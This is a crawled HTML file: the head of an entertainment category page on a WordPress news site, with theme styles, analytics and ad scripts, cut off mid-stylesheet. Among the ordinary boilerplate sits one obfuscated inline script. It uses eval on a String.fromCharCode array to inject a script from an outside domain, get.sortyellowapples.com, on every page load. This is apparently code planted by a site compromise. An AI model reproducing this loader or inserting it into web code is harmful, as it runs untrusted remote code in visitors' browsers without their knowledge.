

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaytop24.com/Section/entertainment/page/71/
body_size: 78481
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Entertainment - TodayTop24</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://todaytop24.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://todaytop24.com/wp-content/uploads/2021/05/fav-1-300x300.jpg">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://todaytop24.com/Section/entertainment/page/71/" />
<link rel="prev" href="https://todaytop24.com/Section/entertainment/page/70/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Entertainment - TodayTop24" />
<meta property="og:url" content="https://todaytop24.com/Section/entertainment/page/71/" />
<meta property="og:site_name" content="Todaytop24" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Entertainment - TodayTop24" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="703" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://todaytop24.com/#organization","name":"Todaytop24","url":"https://todaytop24.com"},{"@type":"WebSite","@id":"https://todaytop24.com/#website","url":"https://todaytop24.com","name":"Todaytop24","publisher":{"@id":"https://todaytop24.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://todaytop24.com/Section/entertainment/page/71/#webpage","url":"https://todaytop24.com/Section/entertainment/page/71/","name":"Entertainment - TodayTop24","isPartOf":{"@id":"https://todaytop24.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="TodayTop24 &raquo; Feed" href="https://todaytop24.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TodayTop24 &raquo; Comments Feed" href="https://todaytop24.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TodayTop24 &raquo; Entertainment Category Feed" href="https://todaytop24.com/Section/entertainment/feed/" />
<link rel="alternate" type="application/rss+xml" title="TodayTop24 &raquo; Stories Feed" href="https://todaytop24.com/web-stories/feed/">		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://todaytop24.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CKarla%3A600%2C400%7CRubik%3A600%2C400%2C500%7CPT+Serif%3A400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://todaytop24.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://todaytop24.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://todaytop24.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://todaytop24.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://todaytop24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WSN31QG4RZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaytop24.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WSN31QG4RZ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://todaytop24.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://todaytop24.com/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaytop24.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/todaytop24.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://todaytop24.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '5b795d00-edfe-4389-800e-5b12b0436647';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaytop24.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9004317159087572&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/todaytop24.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/todaytop24.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c4ce213e2c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,rgba(38,111,239,0.82) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,rgba(38,111,239,0.82)));background:-webkit-linear-gradient(top,#333145 0%,rgba(38,111,239,0.82) 100%);background:-o-linear-gradient(top,#333145 0%,rgba(38,111,239,0.82) 100%);background:-ms-linear-gradient(top,#333145 0%,rgba(38,111,239,0.82) 100%);background:linear-gradient(to bottom,#333145 0%,rgba(38,111,239,0.82) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='rgba(38,111,239,0.82)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#deea4b}.td-menu-background,.td-search-background{background-image:url('http://todaytop24.com/wp-content/uploads/2021/05/12.jpg')}.white-popup-block:after{background:rgba(49,59,69,0.8);background:-moz-linear-gradient(45deg,rgba(49,59,69,0.8) 0%,rgba(38,111,239,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(49,59,69,0.8)),color-stop(100%,rgba(38,111,239,0.8)));background:-webkit-linear-gradient(45deg,rgba(49,59,69,0.8) 0%,rgba(38,111,239,0.8) 100%);background:linear-gradient(45deg,rgba(49,59,69,0.8) 0%,rgba(38,111,239,0.8) 100%)}.white-popup-block:before{background-image:url('http://todaytop24.com/wp-content/uploads/2021/05/12.jpg')}</style>

<script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://todaytop24.com/wp-content/uploads/2021/05/cropped-fav-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://todaytop24.com/wp-content/uploads/2021/05/cropped-fav-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaytop24.com/wp-content/uploads/2021/05/cropped-fav-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://todaytop24.com/wp-content/uploads/2021/05/cropped-fav-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			div#tdi_121,
div#tdi_102
{
	display:none;
}
.tdm-social-item
{
	background: rgba(255,255,255,0.9);

}
.tdm_block.tdm_block_inline_text .tdm-descr
{
	line-height:45px;
}
.td-a-rec
{
	display:none;
}
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]
{
	background:darkblue!important;
}
.tdc-row.stretch_row_1200, .tdc-row-composer.stretch_row_1200
{
	/* max-width:100%!important; */
}
.tdi_29 .tdb-head-search-btn .tdb-search-txt
{
	display:none;
}
.tdi_29 .tdb-search-icon-svg
{
	height:80px!important;
}
.tdi_30 .tdb-menu > li > a:after, .tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after
{
	background-color: transparent!important;
}
.td-header-desktop-wrap .td-pb-span3
{
	width:15%!important;
}
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26 .tdb-logo-img {
    max-width: 100px!important;
}
}
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26 .tdb-logo-img {
    max-width: 80px!important;
}
}
@media (max-width: 767px)
{
.tdi_10 .tdb-logo-img {
    max-width: 80px!important;
}
	
}
@media (max-width: 767px)
{
	.td-footer-wrap .tdb-logo-text-tagline
	{
		font-size:14px!important;
		text-align:center;
	}
	.tdi_134 .tdb-logo-img-wrap:first-child
{
	margin:0 auto!important;
}
	.tdi_151_rand_style.td-element-style
	{
		background-color:#303030!important;
	}
	.tdb_header_menu .tdb-menu > li > a
	{
		color:white!important;
	}
	.tdb_header_menu .tdb-menu > li > a:after
	{
		background-color:transparent!important;
	}
	.tdb_header_menu .tdb-menu > li > a
	{
		padding:0 5px!important;
	}
	body .tdm-social-text
	{
		display:none!important;
		
	}
	body .tdm-social-item 
	{
  /*  display: inline;*/
    font-size: 14px;
    width: 40px!important;
    height: 40px!important;
    line-height: 40px;
    background-color: lightgray;
    position: relative;
    margin-bottom: 1em;
}
	.tdm-social-item-wrap
	{
		width:auto!important;
		display:inline-flex;
		margin:0 0 0 1em!important;
	}
	p.tdm-descr {
    margin-top: -2EM;
}
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 